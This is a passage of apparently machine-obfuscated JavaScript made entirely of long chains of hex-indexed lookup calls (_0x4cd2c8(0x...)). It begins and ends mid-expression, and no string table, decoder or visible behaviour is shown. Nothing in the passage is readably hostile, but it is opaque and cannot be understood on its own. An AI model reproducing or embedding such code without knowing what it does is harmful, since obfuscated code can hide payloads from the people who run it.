cd2c8(0xc93)+_0x4cd2c8(0xf76)+_0x4cd2c8(0x93b)+_0x4cd2c8(0x18d)+_0x4cd2c8(0x14f4)+_0x4cd2c8(0x140a)+_0x4cd2c8(0x34c3)+_0x4cd2c8(0x1d32)+_0x4cd2c8(0x277)+_0x4cd2c8(0x1918)+_0x4cd2c8(0x2687)+_0x4cd2c8(0x1c6b)+_0x4cd2c8(0x35b9)+_0x4cd2c8(0x871)+_0x4cd2c8(0x36a8)+_0x4cd2c8(0x17f8)+_0x4cd2c8(0xdee)+_0x4cd2c8(0x462)+_0x4cd2c8(0x2161)+_0x4cd2c8(0x29b8)+_0x4cd2c8(0x1a5e)+_0x4cd2c8(0x33a6)+_0x4cd2c8(0x250b)+_0x4cd2c8(0x1e7a)+_0x4cd2c8(0x1fdc)+_0x4cd2c8(0xe63)+_0x4cd2c8(0x21d9)+_0x4cd2c8(0x26b8)+_0x4cd2c8(0x1baf)+_0x4cd2c8(0x144d)+_0x4cd2c8(0x28ce)+_0x4cd2c8(0x227a)+_0x4cd2c8(0x48d)+_0x4cd2c8(0x33cb)+_0x4cd2c8(0x38b)+_0x4cd2c8(0x1e7b)+_0x4cd2c8(0x2b79)+_0x4cd2c8(0x418)+_0x4cd2c8(0xeea)+_0x4cd2c8(0x282f)+_0x4cd2c8(0x3015)+_0x4cd2c8(0x2ae2)+_0x4cd2c8(0x1198)+_0x4cd2c8(0x2d91)+_0x4cd2c8(0x1fd1)+_0x4cd2c8(0x1041)+_0x4cd2c8(0x2a73)+_0x4cd2c8(0x5be)+_0x4cd2c8(0xd7d)+_0x4cd2c8(0x297e)+_0x4cd2c8(0x140b)+_0x4cd2c8(0x29ab)+_0x4cd2c8(0x1a19)+_0x4cd2c8(0x3017)+_0x4cd2c8(0x2a73)+_0x4cd2c8(0x5be)+_0x4cd2c8(0xd7d)+_0x4cd2c8(0x10a8)+_0x4cd2c8(0x230c)+_0x4cd2c8(0x1bdd)+_0x4cd2c8(0x9c3)+_0x4cd2c8(0x2371)+_0x4cd2c8(0x991)+_0x4cd2c8(0x1ab3)+_0x4cd2c8(0x1d1d)+_0x4cd2c8(0x24be)+_0x4cd2c8(0x175f)+_0x4cd2c8(0x1a1a)+_0x4cd2c8(0x21cf)+_0x4cd2c8(0xc07)+_0x4cd2c8(0x1a8a)+_0x4cd2c8(0xc67)+_0x4cd2c8(0x1c2f)+_0x4cd2c8(0x2f25)+_0x4cd2c8(0x1356)+_0x4cd2c8(0x170a)+_0x4cd2c8(0x307d)+_0x4cd2c8(0x1cff)+_0x4cd2c8(0xc85)+_0x4cd2c8(0x28a7)+_0x4cd2c8(0x24be)+_0x4cd2c8(0x175f)+_0x4cd2c8(0x1a1a))+(_0x4cd2c8(0xb96)+_0x4cd2c8(0x305)+_0x4cd2c8(0x247b)+_0x4cd2c8(0x2f09)+_0x4cd2c8(0x2fc4)+_0x4cd2c8(0xc67)+_0x4cd2c8(0x1c2f)+_0x4cd2c8(0x2f25)+_0x4cd2c8(0x1356)+_0x4cd2c8(0x1eda)+_0x4cd2c8(0x105a)+_0x4cd2c8(0x1c23)+_0x4cd2c8(0x3586)+_0x4cd2c8(0x26b8)+_0x4cd2c8(0x1baf)+_0x4cd2c8(0x144d)+_0x4cd2c8(0xb58)+_0x4cd2c8(0x2894)+_0x4cd2c8(0xe4b)+_0x4cd2c8(0x87d)+_0x4cd2c8(0x1558)+_0x4cd2c8(0x2f8e)+_0x4cd2c8(0x2a8d)+_0x4cd2c8(0x4c6)+_0x4cd2c8(0x2349)+_0x4cd2c8(0x1819)+_0x4cd2c8(0x1ee4)+_0x4cd2c8(0x56c)+_0x4cd2c8(0x351b)+_0x4cd2c8(0x726)+_0x4cd2c8(0x2f4b)+_0x4cd2c8(0x8cf)+_0x4cd2c8(0x20e6)+_0x4cd2c8(0x1653)+_0x4cd2c8(0x1f54)+_0x4cd2c8(0x46e)+_0x4cd2c8(0xb31)+_0x4cd2c8(0x48d)+_0x4cd2c8(0x2016)+_0x4cd2c8(0xa3e)+_0x4cd2c8(0x1361)+_0x4cd2c8(0x2666)+_0x4cd2c8(0x179a)+_0x4cd2c8(0x34bb)+_0x4cd2c8(0x318)+_0x4cd2c8(0xd26)+_0x4cd2c8(0x3380)+_0x4cd2c8(0x321f)+_0x4cd2c8(0x2d72)+_0x4cd2c8(0x24ea)+_0x4cd2c8(0x67e)+_0x4cd2c8(0x1b4a)+_0x4cd2c8(0x2fd)+_0x4cd2c8(0x13f0)+_0x4cd2c8(0x28cb)+_0x4cd2c8(0x1123)+_0x4cd2c8(0x27b3)+_0x4cd2c8(0x23ac)+_0x4cd2c8(0x2a48)+_0x4cd2c8(0x570)+_0x4cd2c8(0x23e8)+_0x4cd2c8(0x1499)+_0x4cd2c8(0xa52)+_0x4cd2c8(0x1d8e)+_0x4cd2c8(0x1b4a)+_0x4cd2c8(0x171a)+_0x4cd2c8(0x3370)+_0x4cd2c8(0x1164)+_0x4cd2c8(0x2749)+_0x4cd2c8(0x251c)+_0x4cd2c8(0x1e3)+_0x4cd2c8(0x1a12)+_0x4cd2c8(0x1559)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x3526)+_0x4cd2c8(0xb6f)+_0x4cd2c8(0x199)+_0x4cd2c8(0x32f0)+_0x4cd2c8(0x567)+_0x4cd2c8(0x1170)+_0x4cd2c8(0x199)+_0x4cd2c8(0xbf6)+_0x4cd2c8(0x322a)+_0x4cd2c8(0x9fc)+_0x4cd2c8(0x1c5a)+_0x4cd2c8(0x413)+_0x4cd2c8(0x34f6)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x3059)+_0x4cd2c8(0x38e)+_0x4cd2c8(0x874)+_0x4cd2c8(0x30f3)+_0x4cd2c8(0x34dd)+_0x4cd2c8(0xe9b)+_0x4cd2c8(0x341b)+_0x4cd2c8(0x79a)+_0x4cd2c8(0xef5)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x3059)+_0x4cd2c8(0x1908))+(_0x4cd2c8(0x6f5)+_0x4cd2c8(0x257c)+_0x4cd2c8(0x26c8)+_0x4cd2c8(0x9f2)+_0x4cd2c8(0x6f5)+_0x4cd2c8(0x257c)+_0x4cd2c8(0xd83)+_0x4cd2c8(0x874)+_0x4cd2c8(0x1fb8)+_0x4cd2c8(0xd98)+_0x4cd2c8(0x2250)+_0x4cd2c8(0xb7e)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0x7a6)+_0x4cd2c8(0x753)+_0x4cd2c8(0x14ff)+_0x4cd2c8(0x1164)+_0x4cd2c8(0x2749)+_0x4cd2c8(0x2b73)+_0x4cd2c8(0x347a)+_0x4cd2c8(0x9bd)+_0x4cd2c8(0xd98)+_0x4cd2c8(0x1fa1)+_0x4cd2c8(0x424)+_0x4cd2c8(0x1240)+_0x4cd2c8(0x1e81)+_0x4cd2c8(0x265c)+_0x4cd2c8(0x34f1)+_0x4cd2c8(0x2170)+_0x4cd2c8(0x1afd)+_0x4cd2c8(0x1933)+_0x4cd2c8(0x1ffd)+_0x4cd2c8(0x1728)+_0x4cd2c8(0x1cb0)+_0x4cd2c8(0x2022)+_0x4cd2c8(0x1728)+_0x4cd2c8(0x1322)+_0x4cd2c8(0x1824)+_0x4cd2c8(0xb37)+_0x4cd2c8(0x27ff)+_0x4cd2c8(0x18ec)+_0x4cd2c8(0x939)+_0x4cd2c8(0x1c4d)+_0x4cd2c8(0x207f)+_0x4cd2c8(0x1591)+_0x4cd2c8(0x10e8)+_0x4cd2c8(0x1411)+_0x4cd2c8(0x1664)+_0x4cd2c8(0x2aae)+_0x4cd2c8(0x1611)+_0x4cd2c8(0x36f3)+_0x4cd2c8(0x363d)+_0x4cd2c8(0x22ff)+_0x4cd2c8(0x1fe2)+_0x4cd2c8(0x108e)+_0x4cd2c8(0x2549)+_0x4cd2c8(0x2d70)+_0x4cd2c8(0x1f4c)+_0x4cd2c8(0x1e7b)+_0x4cd2c8(0x1f27)+_0x4cd2c8(0x2901)+_0x4cd2c8(0x1d3a)+_0x4cd2c8(0x320f)+_0x4cd2c8(0x1067)+_0x4cd2c8(0xe01)+_0x4cd2c8(0x1475)+_0x4cd2c8(0x305c)+_0x4cd2c8(0x2e36)+_0x4cd2c8(0x572)+_0x4cd2c8(0xa4f)+_0x4cd2c8(0x3400)+_0x4cd2c8(0x4fb)+_0x4cd2c8(0x3473)+_0x4cd2c8(0x3265)+_0x4cd2c8(0x3371)+_0x4cd2c8(0xfb7)+_0x4cd2c8(0x309a)+_0x4cd2c8(0x3ec)+_0x4cd2c8(0x3bf)+_0x4cd2c8(0x15a3)+_0x4cd2c8(0x94f)+_0x4cd2c8(0x35ba)+_0x4cd2c8(0x734)+_0x4cd2c8(0x2cbd)+_0x4cd2c8(0xa10)+_0x4cd2c8(0x1fcd)+_0x4cd2c8(0x32a4)+_0x4cd2c8(0x2cc)+_0x4cd2c8(0x12d3)+_0x4cd2c8(0x14a8)+_0x4cd2c8(0x356d)+_0x4cd2c8(0x2533)+_0x4cd2c8(0x32a4)+_0x4cd2c8(0x2cc)+_0x4cd2c8(0x12d3)+_0x4cd2c8(0x14a8)+_0x4cd2c8(0x356d)+_0x4cd2c8(0xdf0)+_0x4cd2c8(0x2eaa)+_0x4cd2c8(0x29e))+(_0x4cd2c8(0xc17)+_0x4cd2c8(0xe03)+_0x4cd2c8(0xc97)+_0x4cd2c8(0x265d)+_0x4cd2c8(0x2599)+_0x4cd2c8(0x34de)+_0x4cd2c8(0xd0b)+_0x4cd2c8(0x2e3b)+_0x4cd2c8(0xb44)+_0x4cd2c8(0x2f28)+_0x4cd2c8(0x2f5)+_0x4cd2c8(0xb44)+_0x4cd2c8(0x2f28)+_0x4cd2c8(0x65c)+_0x4cd2c8(0x1ae7)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0x269e)+_0x4cd2c8(0x1ece)+_0x4cd2c8(0x4fb)+_0x4cd2c8(0x3473)+_0x4cd2c8(0x1e5f)+_0x4cd2c8(0x1c4e)+_0x4cd2c8(0x33c4)+_0x4cd2c8(0x271f)+_0x4cd2c8(0x20c4)+_0x4cd2c8(0x4fb)+_0x4cd2c8(0x3473)+_0x4cd2c8(0x30d1)+_0x4cd2c8(0x2ca7)+_0x4cd2c8(0x178e)+_0x4cd2c8(0x1a79)+_0x4cd2c8(0x29fe)+_0x4cd2c8(0x33b7)+_0x4cd2c8(0x2517)+_0x4cd2c8(0x917)+_0x4cd2c8(0xeb4)+_0x4cd2c8(0x20f8)+_0x4cd2c8(0x3671)+_0x4cd2c8(0x24c)+_0x4cd2c8(0x14d1)+_0x4cd2c8(0x89a)+_0x4cd2c8(0x29ba)+_0x4cd2c8(0x2c48)+_0x4cd2c8(0x231e)+_0x4cd2c8(0x34de)+_0x4cd2c8(0x3046)+_0x4cd2c8(0x323)+_0x4cd2c8(0x2984)+_0x4cd2c8(0x1ab7)+_0x4cd2c8(0x25d9)+_0x4cd2c8(0xe03)+_0x4cd2c8(0x14af)+_0x4cd2c8(0x15b1)+_0x4cd2c8(0x6fa)+_0x4cd2c8(0x1737)+_0x4cd2c8(0x28ae)+_0x4cd2c8(0xe20)+_0x4cd2c8(0x1852)+_0x4cd2c8(0x1728)+_0x4cd2c8(0x3002)+_0x4cd2c8(0xde2)+_0x4cd2c8(0x1e44)+_0x4cd2c8(0x667)+_0x4cd2c8(0x2a60)+_0x4cd2c8(0x3b1)+_0x4cd2c8(0x667)+_0x4cd2c8(0x2a60)+_0x4cd2c8(0x22e0)+_0x4cd2c8(0x35e5)+_0x4cd2c8(0x2653)+_0x4cd2c8(0x2cac)+_0x4cd2c8(0x17e1)+_0x4cd2c8(0x1d4e)+_0x4cd2c8(0x1afd)+_0x4cd2c8(0x1933)+_0x4cd2c8(0x3bb)+_0x4cd2c8(0xad9)+_0x4cd2c8(0x237a)+_0x4cd2c8(0x1215)+_0x4cd2c8(0x1cf3)+_0x4cd2c8(0xa77)+_0x4cd2c8(0x29e7)+_0x4cd2c8(0x292f)+_0x4cd2c8(0x102e)+_0x4cd2c8(0x33fe)+_0x4cd2c8(0x3468)+_0x4cd2c8(0xeb1)+_0x4cd2c8(0x1a5b)+_0x4cd2c8(0x54e)+_0x4cd2c8(0x3109)+_0x4cd2c8(0xe5e)+_0x4cd2c8(0x20b)+_0x4cd2c8(0x5dd)+_0x4cd2c8(0x28ab)+_0x4cd2c8(0xcd4)+_0x4cd2c8(0xa49)+_0x4cd2c8(0x1222)+_0x4cd2c8(0x33ca)+_0x4cd2c8(0x8d4)+_0x4cd2c8(0x10d4))+(_0x4cd2c8(0x2b62)+_0x4cd2c8(0x688)+_0x4cd2c8(0x2928)+_0x4cd2c8(0xab7)+_0x4cd2c8(0x17fc)+_0x4cd2c8(0x1089)+_0x4cd2c8(0x2c3)+_0x4cd2c8(0x23b2)+_0x4cd2c8(0x29a9)+_0x4cd2c8(0x1c4b)+_0x4cd2c8(0x1445)+_0x4cd2c8(0x2182)+_0x4cd2c8(0x2947)+_0x4cd2c8(0x2724)+_0x4cd2c8(0x2db8)+_0x4cd2c8(0x1ec0)+_0x4cd2c8(0xa50)+_0x4cd2c8(0x1f60)+_0x4cd2c8(0x140e)+_0x4cd2c8(0xe94)+_0x4cd2c8(0x2d66)+_0x4cd2c8(0xa57)+_0x4cd2c8(0x3408)+_0x4cd2c8(0xdf8)+_0x4cd2c8(0x171a)+_0x4cd2c8(0x3370)+_0x4cd2c8(0x1cff)+_0x4cd2c8(0x932)+_0x4cd2c8(0x23ed)+_0x4cd2c8(0xd16)+_0x4cd2c8(0x1d36)+_0x4cd2c8(0x979)+_0x4cd2c8(0x18a2)+_0x4cd2c8(0x331)+_0x4cd2c8(0x3363)+_0x4cd2c8(0x1de0)+_0x4cd2c8(0x2c3b)+_0x4cd2c8(0x2d0a)+_0x4cd2c8(0x158)+_0x4cd2c8(0xb82)+_0x4cd2c8(0x33bf)+_0x4cd2c8(0x267d)+_0x4cd2c8(0x121f)+_0x4cd2c8(0x211a)+_0x4cd2c8(0x149e)+_0x4cd2c8(0x22e8)+_0x4cd2c8(0x251a)+_0x4cd2c8(0x9be)+_0x4cd2c8(0x2b4e)+_0x4cd2c8(0x1f45)+_0x4cd2c8(0x2386)+_0x4cd2c8(0x678)+_0x4cd2c8(0x321a)+_0x4cd2c8(0x1c1c)+_0x4cd2c8(0x36ef)+_0x4cd2c8(0x362c)+_0x4cd2c8(0xeba)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x529)+_0x4cd2c8(0x2401)+_0x4cd2c8(0x899)+_0x4cd2c8(0x3518)+_0x4cd2c8(0x22a6)+_0x4cd2c8(0x20f9)+_0x4cd2c8(0x9d7)+_0x4cd2c8(0x120a)+_0x4cd2c8(0x11eb)+_0x4cd2c8(0x2682)+_0x4cd2c8(0x2549)+_0x4cd2c8(0x2d70)+_0x4cd2c8(0x1f4c)+_0x4cd2c8(0x1e7b)+_0x4cd2c8(0x1f27)+_0x4cd2c8(0x2586)+_0x4cd2c8(0x83b)+_0x4cd2c8(0x16ad)+_0x4cd2c8(0x316e)+_0x4cd2c8(0x1b2e)+_0x4cd2c8(0x2a66)+_0x4cd2c8(0x2690)+_0x4cd2c8(0x5b7)+_0x4cd2c8(0x1850)+_0x4cd2c8(0x30de)+_0x4cd2c8(0xf20)+_0x4cd2c8(0xd01)+_0x4cd2c8(0x2a68)+_0x4cd2c8(0x3b5)+_0x4cd2c8(0xf3a)+_0x4cd2c8(0x22ef)+_0x4cd2c8(0x181c)+_0x4cd2c8(0x1d1)+_0x4cd2c8(0x241f)+_0x4cd2c8(0x1426)+_0x4cd2c8(0x2986)+_0x4cd2c8(0x3cd)+_0x4cd2c8(0x2e89)+_0x4cd2c8(0x1930)+_0x4cd2c8(0x2297)+_0x4cd2c8(0x29a9)+_0x4cd2c8(0xd01))+(_0x4cd2c8(0x2a68)+_0x4cd2c8(0x1c70)+_0x4cd2c8(0x381)+_0x4cd2c8(0x1689)+_0x4cd2c8(0x2e9c)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x1ce6)+_0x4cd2c8(0x29ac)+_0x4cd2c8(0x986)+_0x4cd2c8(0x2ef)+_0x4cd2c8(0x2dbe)+_0x4cd2c8(0x110f)+_0x4cd2c8(0x929)+_0x4cd2c8(0x2a68)+_0x4cd2c8(0x2141)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x1aa3)+_0x4cd2c8(0x8d6)+_0x4cd2c8(0x1596)+_0x4cd2c8(0x2b0a)+_0x4cd2c8(0x1412)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x2cd1)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x15ae)+_0x4cd2c8(0x2b50)+_0x4cd2c8(0x886)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x11ef)+_0x4cd2c8(0x2592)+_0x4cd2c8(0x1f50)+_0x4cd2c8(0x2f8c)+_0x4cd2c8(0x32ed)+_0x4cd2c8(0x126d)+_0x4cd2c8(0xaf4)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x296b)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x24f3)+_0x4cd2c8(0x24bc)+_0x4cd2c8(0x28a8)+_0x4cd2c8(0x34d3)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x242a)+_0x4cd2c8(0x2462)+_0x4cd2c8(0x19a9)+_0x4cd2c8(0x1fc5)+_0x4cd2c8(0x1858)+_0x4cd2c8(0x3091)+_0x4cd2c8(0x34c9)+_0x4cd2c8(0x28a8)+_0x4cd2c8(0x30d5)+_0x4cd2c8(0x2b50)+_0x4cd2c8(0x16ec)+_0x4cd2c8(0x28a8)+_0x4cd2c8(0x17b5)+_0x4cd2c8(0x360f)+_0x4cd2c8(0x2f90)+_0x4cd2c8(0x21c2)+_0x4cd2c8(0xf3a)+_0x4cd2c8(0x5c7)+_0x4cd2c8(0xee8)+_0x4cd2c8(0x2dff)+_0x4cd2c8(0x1ded)+_0x4cd2c8(0x132b)+_0x4cd2c8(0x35a)+_0x4cd2c8(0x18f2)+_0x4cd2c8(0x3440)+_0x4cd2c8(0x971)+_0x4cd2c8(0x11af)+_0x4cd2c8(0x25c4)+_0x4cd2c8(0x1a1c)+_0x4cd2c8(0x2a9c)+_0x4cd2c8(0x3137)+_0x4cd2c8(0x17e8)+_0x4cd2c8(0x1dd6)+_0x4cd2c8(0x2c01)+_0x4cd2c8(0x1413)+_0x4cd2c8(0x2e37)+_0x4cd2c8(0x84d)+_0x4cd2c8(0xded)+_0x4cd2c8(0x1b6)+_0x4cd2c8(0x122c)+_0x4cd2c8(0x25bd)+_0x4cd2c8(0x9a6)+_0x4cd2c8(0x339c)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x316c)+_0x4cd2c8(0x1170)+_0x4cd2c8(0x141e)+_0x4cd2c8(0x2f32)+_0x4cd2c8(0x14d2)+_0x4cd2c8(0x2d25)+_0x4cd2c8(0x3ce)+_0x4cd2c8(0x1df2)+_0x4cd2c8(0x31eb)+_0x4cd2c8(0x118e)+_0x4cd2c8(0x234f)+_0x4cd2c8(0x1704)+_0x4cd2c8(0x183f))+(_0x4cd2c8(0x1aba)+_0x4cd2c8(0x1279)+_0x4cd2c8(0x353e)+_0x4cd2c8(0x17a4)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x2e29)+_0x4cd2c8(0x1be2)+_0x4cd2c8(0x11ba)+_0x4cd2c8(0x2b1a)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x80a)+_0x4cd2c8(0x3047)+_0x4cd2c8(0x72d)+_0x4cd2c8(0x2d09)+_0x4cd2c8(0xcc0)+_0x4cd2c8(0x36ef)+_0x4cd2c8(0x2537)+_0x4cd2c8(0x506)+_0x4cd2c8(0x6f5)+_0x4cd2c8(0x1771)+_0x4cd2c8(0x1ea5)+_0x4cd2c8(0x16bd)+_0x4cd2c8(0x199)+_0x4cd2c8(0x1624)+_0x4cd2c8(0x28b3)+_0x4cd2c8(0x4df)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0xa7c)+_0x4cd2c8(0xc0d)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x16f6)+_0x4cd2c8(0x11c7)+_0x4cd2c8(0x1317)+_0x4cd2c8(0x11a6)+_0x4cd2c8(0xd9b)+_0x4cd2c8(0x219d)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x11ef)+_0x4cd2c8(0x65f)+_0x4cd2c8(0x5cd)+_0x4cd2c8(0x196b)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x143d)+_0x4cd2c8(0x1dd4)+_0x4cd2c8(0x5cd)+_0x4cd2c8(0x959)+_0x4cd2c8(0x1bc5)+_0x4cd2c8(0x1072)+_0x4cd2c8(0x525)+_0x4cd2c8(0x78d)+_0x4cd2c8(0x2cc1)+_0x4cd2c8(0x325d)+_0x4cd2c8(0x2000)+_0x4cd2c8(0x98b)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x1bf9)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0xec0)+_0x4cd2c8(0x5ba)+_0x4cd2c8(0x27e3)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x5f8)+_0x4cd2c8(0x2155)+_0x4cd2c8(0x1e5c)+_0x4cd2c8(0xd54)+_0x4cd2c8(0x2676)+_0x4cd2c8(0x12b5)+_0x4cd2c8(0x19e4)+_0x4cd2c8(0x1379)+_0x4cd2c8(0x2801)+_0x4cd2c8(0x2e89)+_0x4cd2c8(0x1904)+_0x4cd2c8(0x150a)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0xefa)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x26b7)+_0x4cd2c8(0x1f6)+_0x4cd2c8(0xe1e)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x2af1)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x51a)+_0x4cd2c8(0x2e81)+_0x4cd2c8(0x19dc)+_0x4cd2c8(0x2a68)+_0x4cd2c8(0x399)+_0x4cd2c8(0x481)+_0x4cd2c8(0x20df)+_0x4cd2c8(0x36c6)+_0x4cd2c8(0x3062)+_0x4cd2c8(0xa5e)+_0x4cd2c8(0x132d)+_0x4cd2c8(0x437)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x253d)+_0x4cd2c8(0x20c0)+_0x4cd2c8(0x2bb9)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x203f))+(_0x4cd2c8(0x33a)+_0x4cd2c8(0x1496)+_0x4cd2c8(0x1292)+_0x4cd2c8(0x1c88)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x196e)+_0x4cd2c8(0x1dd4)+_0x4cd2c8(0x5cd)+_0x4cd2c8(0x959)+_0x4cd2c8(0x2bf9)+_0x4cd2c8(0x1072)+_0x4cd2c8(0x2225)+_0x4cd2c8(0x3420)+_0x4cd2c8(0x2cc1)+_0x4cd2c8(0x325d)+_0x4cd2c8(0x42f)+_0x4cd2c8(0x32d9)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x2470)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0xec0)+_0x4cd2c8(0x5ba)+_0x4cd2c8(0x1493)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x45f)+_0x4cd2c8(0x2155)+_0x4cd2c8(0x1e5c)+_0x4cd2c8(0xd54)+_0x4cd2c8(0x2975)+_0x4cd2c8(0x12b5)+_0x4cd2c8(0x2917)+_0x4cd2c8(0x1917)+_0x4cd2c8(0x2801)+_0x4cd2c8(0x2e89)+_0x4cd2c8(0x3640)+_0x4cd2c8(0xe65)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0x28d7)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x26b7)+_0x4cd2c8(0x1f6)+_0x4cd2c8(0x2cb8)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0xc43)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x51a)+_0x4cd2c8(0x2e81)+_0x4cd2c8(0x19b2)+_0x4cd2c8(0x2a68)+_0x4cd2c8(0x622)+_0x4cd2c8(0x2a59)+_0x4cd2c8(0x111f)+_0x4cd2c8(0x273e)+_0x4cd2c8(0x2646)+_0x4cd2c8(0x2d61)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x24f3)+_0x4cd2c8(0x24bc)+_0x4cd2c8(0x8bb)+_0x4cd2c8(0x16eb)+_0x4cd2c8(0x111f)+_0x4cd2c8(0xd01)+_0x4cd2c8(0x2a68)+_0x4cd2c8(0x38d)+_0x4cd2c8(0x3537)+_0x4cd2c8(0x8bb)+_0x4cd2c8(0x16eb)+_0x4cd2c8(0x2581)+_0x4cd2c8(0x2a68)+_0x4cd2c8(0x356c)+_0x4cd2c8(0x2419)+_0x4cd2c8(0x4a3)+_0x4cd2c8(0x2aea)+_0x4cd2c8(0x8da)+_0x4cd2c8(0x2a68)+_0x4cd2c8(0x356c)+_0x4cd2c8(0x29c5)+_0x4cd2c8(0x4a3)+_0x4cd2c8(0x2aea)+_0x4cd2c8(0x3142)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x2e2f)+_0x4cd2c8(0x20cc)+_0x4cd2c8(0x1810)+_0x4cd2c8(0x1257)+_0x4cd2c8(0x310)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x25bf)+_0x4cd2c8(0x258a)+_0x4cd2c8(0x17bd)+_0x4cd2c8(0x1ba6)+_0x4cd2c8(0x31e2)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x2b9b)+_0x4cd2c8(0x319d)+_0x4cd2c8(0x622)+_0x4cd2c8(0x10e1)+_0x4cd2c8(0x1194)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x157f))+(_0x4cd2c8(0x1aba)+_0x4cd2c8(0x2a6e)+_0x4cd2c8(0x2df8)+_0x4cd2c8(0x14ed)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x112e)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x810)+_0x4cd2c8(0x1ba9)+_0x4cd2c8(0x1111)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0x2d04)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x352a)+_0x4cd2c8(0x7f8)+_0x4cd2c8(0x257f)+_0x4cd2c8(0x132d)+_0x4cd2c8(0x2fe5)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x1946)+_0x4cd2c8(0x2ebf)+_0x4cd2c8(0x33da)+_0x4cd2c8(0x2225)+_0x4cd2c8(0xb24)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x27f)+_0x4cd2c8(0x880)+_0x4cd2c8(0x18f)+_0x4cd2c8(0x36b4)+_0x4cd2c8(0xa1e)+_0x4cd2c8(0x8bb)+_0x4cd2c8(0x16eb)+_0x4cd2c8(0x740)+_0x4cd2c8(0x2a68)+_0x4cd2c8(0x250d)+_0x4cd2c8(0x23fa)+_0x4cd2c8(0x4a3)+_0x4cd2c8(0x2aea)+_0x4cd2c8(0x3569)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x42c)+_0x4cd2c8(0x2552)+_0x4cd2c8(0x1810)+_0x4cd2c8(0x1257)+_0x4cd2c8(0x2583)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x1f24)+_0x4cd2c8(0x258a)+_0x4cd2c8(0x17bd)+_0x4cd2c8(0x1ba6)+_0x4cd2c8(0x76f)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0xb61)+_0x4cd2c8(0x319d)+_0x4cd2c8(0x622)+_0x4cd2c8(0x10e1)+_0x4cd2c8(0x15bc)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x13dd)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x2a6e)+_0x4cd2c8(0x2df8)+_0x4cd2c8(0x2f3d)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x3d9)+_0x4cd2c8(0x1516)+_0x4cd2c8(0x111f)+_0x4cd2c8(0x1d50)+_0x4cd2c8(0x17b2)+_0x4cd2c8(0x13fa)+_0x4cd2c8(0xb2d)+_0x4cd2c8(0x2035)+_0x4cd2c8(0x3131)+_0x4cd2c8(0xb7e)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0xadb)+_0x4cd2c8(0x2198)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0xa1d)+_0x4cd2c8(0x1798)+_0x4cd2c8(0x199)+_0x4cd2c8(0x299a)+_0x4cd2c8(0x226)+_0x4cd2c8(0x33a)+_0x4cd2c8(0x24f3)+_0x4cd2c8(0x24bc)+_0x4cd2c8(0x7a9)+_0x4cd2c8(0x277c)+_0x4cd2c8(0x1e07)+_0x4cd2c8(0xd01)+_0x4cd2c8(0x34fc)+_0x4cd2c8(0x3367)+_0x4cd2c8(0x3681)+_0x4cd2c8(0x310d)+_0x4cd2c8(0x7a9)+_0x4cd2c8(0x277c)+_0x4cd2c8(0x22ae)+_0x4cd2c8(0x230d)+_0x4cd2c8(0x27e1)+_0x4cd2c8(0x319d))+(_0x4cd2c8(0x3455)+_0x4cd2c8(0x1765)+_0x4cd2c8(0x33da)+_0x4cd2c8(0xab4)+_0x4cd2c8(0xc1b)+_0x4cd2c8(0x36a9)+_0x4cd2c8(0x2833)+_0x4cd2c8(0x1d5f)+_0x4cd2c8(0x241)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x2bb1)+_0x4cd2c8(0x3521)+_0x4cd2c8(0x1442)+_0x4cd2c8(0x4b9)+_0x4cd2c8(0x23d5)+_0x4cd2c8(0xfc0)+_0x4cd2c8(0x172f)+_0x4cd2c8(0x27eb)+_0x4cd2c8(0x1c09)+_0x4cd2c8(0x157e)+_0x4cd2c8(0x1aba)+_0x4cd2c8(0x2e2f)+_0x4cd2c8(0x20cc)+_0x4cd